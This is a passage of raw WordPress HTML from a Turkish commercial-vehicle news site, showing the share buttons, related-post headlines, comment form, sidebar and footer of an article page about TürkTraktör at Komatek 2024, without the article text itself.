href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/&amp;media=https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg&description=T%C3%BCrkTrakt%C3%B6r+%C4%B0%C5%9F+Makineleri+10.+Y%C4%B1l%C4%B1nda+En+Yeni+%C4%B0%C5%9F+Makineleri+ve+Kullan%C4%B1c%C4%B1lar%C4%B1n+%C4%B0%C5%9Fini+Kolayla%C5%9Ft%C4%B1racak+Hizmetleriyle+Komatek+2024%E2%80%99te" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=T%C3%BCrkTrakt%C3%B6r+%C4%B0%C5%9F+Makineleri+10.+Y%C4%B1l%C4%B1nda+En+Yeni+%C4%B0%C5%9F+Makineleri+ve+Kullan%C4%B1c%C4%B1lar%C4%B1n+%C4%B0%C5%9Fini+Kolayla%C5%9Ft%C4%B1racak+Hizmetleriyle+Komatek+2024%E2%80%99te %0A%0A https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/iveco-bus-busworld-turkiye-2024te-mobilite-cozumlerini-sergileyecek/">IVECO BUS, Busworld Türkiye 2024&#8217;te Mobilite Çözümlerini Sergileyecek</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/otokar-busworld-turkiye-2024te-yeni-arac-ve-hizmetlerini-sergiliyor/">Otokar, Busworld Türkiye 2024&#8217;te yeni araç ve hizmetlerini sergiliyor</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1769527863' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1769527864 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2024-05-29T20:14:58+00:00"><meta itemprop="dateModified" content="2024-05-29T20:14:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6551,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "352";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "118";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-ve-dfdsten-turkiye-lojistik-sektorune-guclu-katki-1-050-treyler-teslimati-gerceklestirildi/"  rel="bookmark" class="td-image-wrap " title="Krone ve DFDS’ten Türkiye Lojistik Sektörüne Güçlü Katkı: 1.050 Treyler Teslimatı Gerçekleştirildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Krone ve DFDS’ten Türkiye Lojistik Sektörüne Güçlü Katkı: 1.050 Treyler Teslimatı Gerçekleştirildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-ve-dfdsten-turkiye-lojistik-sektorune-guclu-katki-1-050-treyler-teslimati-gerceklestirildi/"  rel="bookmark" title="Krone ve DFDS’ten Türkiye Lojistik Sektörüne Güçlü Katkı: 1.050 Treyler Teslimatı Gerçekleştirildi">Krone ve DFDS’ten Türkiye Lojistik Sektörüne Güçlü Katkı: 1.050 Treyler Teslimatı Gerçekleştirildi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='6551' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8763b9b60c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
</a><br></div><div class="td_block_wrap td_block_4 td_block_widget tdi_37 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><style>.td_block_template_14.widget>ul>li{margin-left:0!important}.td_block_template_14 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:var(--td_header_color,#111);border:1px solid transparent}.td_block_template_14 .td-block-title>*{color:var(--td_text_header_color,#fff);margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{height:100%;display:table}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:var(--td_text_header_color,#fff)}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:0.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}</style><style></style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"Rastgele Payla\u015f\u0131mlar","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"5","offset":"","el_class":"","post_ids":"-6551","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_37","block_type":"td_block_4","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_4";
block_tdi_37.post_count = "5";
block_tdi_37.found_posts = "1948";
block_tdi_37.header_color = "#";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "390";
tdBlocksArray.push(block_tdi_37);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Rastgele Paylaşımlar</span></h4></div><div id=tdi_37 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hyundai-golf-cup-birincileri-odullerine-kavustu/"  rel="bookmark" class="td-image-wrap " title="Hyundai Golf Cup Birincileri Ödüllerine Kavuştu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hyundai Golf Cup Birincileri Ödüllerine Kavuştu" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2021/10/1635158493_Hyundai_Golf_Cup_22_24_Ekim_2021__2_-min-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hyundai-golf-cup-birincileri-odullerine-kavustu/"  rel="bookmark" title="Hyundai Golf Cup Birincileri Ödüllerine Kavuştu">Hyundai Golf Cup Birincileri Ödüllerine Kavuştu</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
 Tüm dünyada olduğu gibi ülkemizde de düzenlenen golf etkinliklerine sponsor olarak desteklerini sürdüren Hyundai, 22-24 Ekim tarihlerinde İstanbul Kemer Country Golf Club’ta sporseverlerle bir...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turk-otobuslerinde-sundugu-yeni-donanimlarla-citayi-yukseltiyor/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk, Otobüslerinde Sunduğu Yeni Donanımlarla Çıtayı Yükseltiyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk, Otobüslerinde Sunduğu Yeni Donanımlarla Çıtayı Yükseltiyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/04/Mercedes-Benz-Tourismo-16-RHD-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turk-otobuslerinde-sundugu-yeni-donanimlarla-citayi-yukseltiyor/"  rel="bookmark" title="Mercedes-Benz Türk, Otobüslerinde Sunduğu Yeni Donanımlarla Çıtayı Yükseltiyor">Mercedes-Benz Türk, Otobüslerinde Sunduğu Yeni Donanımlarla Çıtayı Yükseltiyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Mercedes-Benz Türk, öncüsü olduğu seyahat otobüsü sektöründe standartları belirliyor.2021 yılı başında güvenlik, konfor ve ekonomik sürüş ana başlıklarında sunulan 41 yeni donanım sektörden olumlu...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-ecitaro-g-zorlu-kis-sartlarinda-basariyla-test-edildi/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz eCitaro G, Zorlu Kış Şartlarında Başarıyla Test Edildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz eCitaro G, Zorlu Kış Şartlarında Başarıyla Test Edildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2022/04/Mercedes-Benz-eCitaro-G_02-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-ecitaro-g-zorlu-kis-sartlarinda-basariyla-test-edildi/"  rel="bookmark" title="Mercedes-Benz eCitaro G, Zorlu Kış Şartlarında Başarıyla Test Edildi">Mercedes-Benz eCitaro G, Zorlu Kış Şartlarında Başarıyla Test Edildi</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Mercedes-Benz’in tamamen elektrikli körüklü otobüsü eCitaro G, İtalya’nın Bolzano şehrinde hizmet vermeye başladı. eCitaro G, deniz seviyesinden yaklaşık 2.000 metre yüksekte, kış şartları ve...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/scania-gelecegin-yoneticilerine-destek-veriyor/"  rel="bookmark" class="td-image-wrap " title="Scania, Geleceğin Yöneticilerine Destek Veriyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scania, Geleceğin Yöneticilerine Destek Veriyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/scania-gelecegin-yoneticilerine-destek-veriyor-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/scania-gelecegin-yoneticilerine-destek-veriyor/"  rel="bookmark" title="Scania, Geleceğin Yöneticilerine Destek Veriyor">Scania, Geleceğin Yöneticilerine Destek Veriyor</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">Scania’nın, geleceğin kurumsal yöneticilerini destekleme vizyonu doğrultusunda Sabancı Üniversitesi iş birliği ile hayata geçirdiği ve 2025 yılının Ocak ayında başlayan “Scania Genç Kuşak İş...</div></div></div><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turk-yildizlar-takim-halinde-parlar-mottosuyla-kamyon-satis-bayileriyle-bulustu/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk, “Yıldızlar Takım Halinde Parlar” Mottosuyla Kamyon Satış Bayileriyle Buluştu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk, “Yıldızlar Takım Halinde Parlar” Mottosuyla Kamyon Satış Bayileriyle Buluştu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/11/Mercedes-Benz-Turk-Kamyon-Satis-Bayileri-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turk-yildizlar-takim-halinde-parlar-mottosuyla-kamyon-satis-bayileriyle-bulustu/"  rel="bookmark" title="Mercedes-Benz Türk, “Yıldızlar Takım Halinde Parlar” Mottosuyla Kamyon Satış Bayileriyle Buluştu!">Mercedes-Benz Türk, “Yıldızlar Takım Halinde Parlar” Mottosuyla Kamyon Satış Bayileriyle Buluştu!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Türkiye ağır ticari araç endüstrisinin öncüsü olarak faaliyet gösteren Mercedes-Benz Türk, Türkiye genelindeki kamyon satış bayileriyle bir araya geldi.Toplantıda gündemi değerlendiren ve yeni...</div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span8"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ticariturk.com/"><img class="td-retina-data" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Ticariturk.com, ticari araç sektörüne yönelik haberlere yer veren kurumsal bir haber portalıdır. Mecramızda ticari ve hafif ticari araçlar için  özgün içerikler bulunmaktadır. Ağır ticari araç ve hafif ticari araçların haberleri ve kampanyaları güncel olarak paylaşılır. Sektörün otomotiv ve yan sanayi ile birlikte güncel  test sürüşleri paylaşılmaktadır.<div class="footer-email-wrap">İletişim: <a href="mailto:ayfer.dinc@ticariturk.com">ayfer.dinc@ticariturk.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Her hakkı saklıdır. Ticariturk.com bir OBA MEDYA kuruluşudur.</div></div></div></div></div></div> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ac1bbb54f75589dc2e7685356a123408.js?ver=67229" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/ccb1dc567adb0a2085c23b0552e90422.js?ver=b2d4d" id="tdb_js_posts_autoload-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/e18506ecf82f674b0085c66c183df6f7.js?ver=0fdc5" id="td-site-min-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4e44226f410df4e2de1adeda4fc75a7f.js?ver=74536" id="tdPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6baab5716f0ea50f3e699989938ffcf1.js?ver=dfeac" id="tdSocialSharing-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/3cb8405efc23673756511eee050bd4a4.js?ver=d784a" id="tdModalPostImages-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/08a21bd9e6b465b21a8a0cd055970d1f.js?ver=3593a" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/8ef23f7e8c687baba01ccc37d10b37c6.js?ver=72431" id="tdb_js_files_for_front-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/4357fb5accc57ebb52e1e148a166705f.js?ver=c5b31" id="akismet-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/6d4772f4ee883b9c50e901ab32e4d263.js?ver=d82ca" id="tdLoadingBox-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/812bcfacbd681bdd73396271352b6c66.js?ver=5b3a7" id="tdLoginMobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/bd70bf1234986751f5c16a0d1dc3984a.js?ver=03ef4" id="tdLogin-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/563f7cd833aeabf1a10d1f388a6343b4.js?ver=9737b" id="tdInfiniteLoader-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/48cad1bad135cb9ce0309069e4ca223e.js?ver=89ab7" id="tdMenu-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/7db978bfa56696ed8638652950aaae03.js?ver=33bf6" id="tdAjaxSearch-js"></script>  